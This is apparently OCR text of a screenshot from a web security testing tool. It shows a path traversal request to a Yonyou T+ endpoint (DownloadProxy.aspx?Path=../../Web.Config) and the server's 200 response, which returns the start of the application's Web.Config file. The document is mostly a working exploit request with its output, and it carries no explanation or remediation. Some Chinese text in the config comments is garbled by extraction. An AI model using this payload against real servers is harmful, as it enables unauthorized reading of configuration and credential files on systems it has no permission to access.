 Request
数据包扫描
热加载
URL
1 GET /tplus/SM/DTS/DownloadProxy.aspx?Path=../../Web.Config HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ASP.NET_SessionId=rhxuhov3uqflitf2ew2d12ld;
Hm_lvt_fd4ca40261bc424e2d120b806d985a14=1661915287,1662007108;
sid=admin; CheckCode=N0006;
Hm_lpvt_fd4ca40261bc424e2d120b806d985a14=1662017640
7 Upgrade-Insecure-Requests: 1
8
9
Response
28ms
16960字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Thu, 01 Sep 2022 07:35:23 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Content-Disposition: attachment;filename=../../Web.Config
8 Cache-Control: private
9 Expires: Wed, 31 Aug 2022 07:35:23 GMT
10 Content-Length: 16960
11
12 <?xml version="1.0"?>
13 <!--
14 注意: 除了手动编辑此文件以外，您还可以使用
15 Web 管理工具来配置应用程序的设置。可以使?Visual Studio �中的
16 “网站?>�“Asp.Net 配置”选项?
17 �设置和注释的完整列表?
18 machine.config.comments �中，该文件通常位于
19 \Windows\Microsoft.Net\Framework\v2.x\Config ?
20 -->
21 <configuration>
22 <appSettings file="AccountOptionValidators.config">
23 <add key="BaseFilePath"
value="E:\tong11_vss_workingFolder\YYJC_Tong\Comp_Tong11.
0\src\T2007\" />
24 <add key="SYSTEMDB" value="" />
25 <add key="ProductInfo" value="" />
26 <add key="NeedCheckOnImport" value="true" />
27 <add key="ReportViewerMessages" value="Ufida.T.EAP.Report.Control.
ReportViewerMessagesZhcn,Ufida.T.EAP.Report.Control" />
28 <add key="TongReportViewPageSize" value="200" />
29 <add key="TotalSumPageSize" value="5000" />
30 <add key="ChartImageHandler" value="Storage=file;Timeout=20;Url=~/
Templates/;" />
31 <!--记录session日志 true:输出日志 false:不输出日志-->